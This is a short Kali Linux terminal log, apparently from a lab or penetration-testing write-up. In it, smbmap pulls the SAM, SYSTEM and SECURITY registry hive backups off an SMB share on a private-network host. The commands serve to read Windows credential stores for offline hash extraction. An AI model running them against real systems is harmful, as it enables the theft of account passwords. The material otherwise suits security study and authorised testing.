 ┌──(kali㉿kali)-[~]
└─$ smbmap -H 172.16.4.155 --download "Backup\sam.save"
[+] Starting download: Backup\sam.save (45056 bytes)
[+] File output to: /home/kali/172.16.4.155-Backup_sam.save
┌──(kali㉿kali)-[~]
└─$ ls
172.16.4.155-Backup_sam.save  Desktop  Documents  Downloads  Music  Pictures  Public
┌──(kali㉿kali)-[~]
└─$ smbmap -H 172.16.4.155 --download "Backup\system.save"
[+] Starting download: Backup\system.save (16625664 bytes)
[+] File output to: /home/kali/172.16.4.155-Backup_system.save
┌──(kali㉿kali)-[~]
└─$ smbmap -H 172.16.4.155 --download "Backup\security.save"
[+] Starting download: Backup\security.save (32768 bytes)
[+] File output to: /home/kali/172.16.4.155-Backup_security.save